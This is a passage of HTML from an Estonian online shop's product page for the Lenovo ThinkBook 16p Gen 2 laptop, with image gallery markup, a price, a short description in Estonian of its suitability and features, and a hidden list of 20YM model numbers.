src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-800x800.png" class="attachment-shop_single" alt="Lenovo ThinkBook 16p G2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05.png" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05.png" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05.png 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Lenovo ThinkBook 16p G2"                 href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="800" height="800" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-800x800.png" class="attachment-shop_single" alt="Lenovo ThinkBook 16p G2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04.png" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04.png" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04.png 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Lenovo ThinkBook 16p G2"                 href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="800" height="800" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-800x800.png" class="attachment-shop_single" alt="Lenovo ThinkBook 16p G2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05.png" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05.png" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05.png 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Lenovo ThinkBook 16p G2"                 href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="800" height="800" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-800x800.png" class="attachment-shop_single" alt="Lenovo ThinkBook 16p G2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06.png" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06.png" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06.png 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Lenovo ThinkBook 16p G2"                 href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="800" height="800" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-800x800.png" class="attachment-shop_single" alt="Lenovo ThinkBook 16p G2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04.png" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04.png" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04.png 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Lenovo ThinkBook 16p G2"                 href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="800" height="800" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-800x800.png" class="attachment-shop_single" alt="Lenovo ThinkBook 16p G2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03.png" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03.png" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03.png 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Lenovo ThinkBook 16p G2"                 href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="800" height="800" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-800x800.png" class="attachment-shop_single" alt="Lenovo ThinkBook 16p G2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02.png" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02.png" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02.png 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="ThinkBook 16p G2 ACH pordid"                 href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="800" height="601" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports-800x601.jpg" class="attachment-shop_single" alt="ThinkBook 16p G2 ACH pordid" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports.jpg" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports.jpg" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports-800x601.jpg 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports-200x150.jpg 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports-150x113.jpg 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports-768x577.jpg 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports-300x225.jpg 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div><div class="wpgs-nav"><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-100x100.png" class="woocommerce-product-gallery__image gallery_thumbnail_first " alt="Lenovo ThinkBook 16p G2" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lenovo ThinkBook 16p G2" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02.png 1000w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lenovo ThinkBook 16p G2" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03.png 1000w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lenovo ThinkBook 16p G2" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07.png 1000w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lenovo ThinkBook 16p G2" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01.png 1000w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lenovo ThinkBook 16p G2" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05.png 1000w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lenovo ThinkBook 16p G2" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_04.png 1000w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lenovo ThinkBook 16p G2" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_05.png 1000w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lenovo ThinkBook 16p G2" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_06.png 1000w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lenovo ThinkBook 16p G2" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_04.png 1000w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lenovo ThinkBook 16p G2" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_03.png 1000w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Lenovo ThinkBook 16p G2" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_02.png 1000w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img loading="lazy" width="100" height="100" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="ThinkBook 16p G2 ACH pordid" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports-100x100.jpg 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook-16p-G2-ACH-ports-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Lenovo ThinkBook 16p Gen 2</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1349&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>1087.9032&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>+KM</small></p>
<div class="woocommerce-product-details__short-description">
	<h2><strong>Milleks või kellele Lenovo ThinkBook 16p eriti hästi sobib?</strong></h2>
<ul class="circle">
 	<li>Inimesele kes otsib soodsa hinnaga, aga parema jõudlusega äriklassi sülearvutit. Hea valik kodukasutajatele ja väikeettevõtetele.</li>
 	<li>Hea valik, kui pole vaja igapäevaselt arvutit kaasas kanda.</li>
        <li>Arvuti sobib CAD-, foto- ja videotöötluseks tänu eraldiseisvale NVIDIA graafikakaardile.</li>
 	<li>Pikk aku kestvus tagab töö kogu päevaks. Kiirlaadimine võimaldab 50% akust täis laadida vaid poole tunniga.</li>
        <li>Vastab militaarstandardile <a href="https://www.lenovoarvutid.ee/miks-just-thinkpad/" target="_blank" rel="noopener noreferrer">MIL-STD-810H</a></li>
</ul>

<span class="noshow">Lenovo ThinkBook 16p Gen 2 G2 ACH 20YM
20YM0008MH
20YM0008MX
20YM0009MH
20YM0009MX
20YM000AMH
20YM000AMX
20YM000BMH
20YM000BMX
20YM0019MH
20YM0019MX
20YM001AMH
20YM001AMX
20YM001SMH
20YM001SMX
20YM001TMH
20YM001TMX
20YM001XMH
20YM001XMX
20YM002TMH
20YM002TMX
20YM002UMH
20YM002UMX
20YM002VMH
20YM002VMX
20YM002WMH
20YM002WMX
20YM003CMH
20YM003CMX
20YM003DMH
20YM003DMX
